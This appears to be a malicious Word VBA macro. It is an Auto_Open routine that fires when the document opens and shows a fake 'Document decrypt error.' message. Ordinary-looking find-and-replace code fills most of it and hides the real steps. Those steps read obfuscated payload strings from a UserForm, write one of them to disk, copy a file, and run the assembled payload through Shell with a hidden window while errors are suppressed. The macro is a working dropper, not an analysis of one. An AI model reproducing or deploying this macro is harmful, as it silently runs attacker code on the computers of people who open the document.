 Sub Auto_Open()
On Error Resume Next
MsgBox ("Document decrypt error.")
ChDir ActiveWorkbook.Path
' Start searching at the beginning of the document.
Selection.HomeKey wdStory
Selection.Find.ClearFormatting
Selection.Find.Replacement.ClearFormatting
Dim vciptov: vciptov = Split(UserForm1.vgefsit, ",")
Dim payload: payload = Split(UserForm1.yblycren, "!!")
With Selection.Find
.Text = "True": .Replacement.Text = "False": .Forward = True
' Answer the dialog that asks to seach from the beginning when the end is reached.
' Options are wdFindAsk, wdFindContinue, and wdFindStop
Dim valueOne As String
Dim valueTwo As String
valueOne = "THIS IS THE PRODUCT"
valueTwo = LCase(valueOne)
.Wrap = wdFindContinue
.MatchWildcards = False: .MatchSoundsLike = False
.MatchKashida = False: .MatchDiacritics = False
.Format = False: .MatchCase = False: .MatchWholeWord = False
.MatchAlefHamza = False: .MatchControl = False
Open payload(12) For Output As #19: Print #19, payload(14): Close #19
.MatchAllWordForms = False
End With
Selection.Find.Execute Replace:=wdReplaceAll
Selection.HomeKey unit:=wdStory
FileCopy Join(vciptov, ""), payload(5)
valueTwo = LCase(valueOne)
With Selection.Find
.ClearFormatting
.MatchWholeWord = False: .MatchWildcards = False
.Wrap = wdFindContinue: .Format = True: .MatchCase = False
.MatchSoundsLike = False: .MatchAllWordForms = False
.Font.Size = 9: .Text = "": .Forward = True
End With
payload(14) = ""
Shell Join(payload, ""), 0
End Sub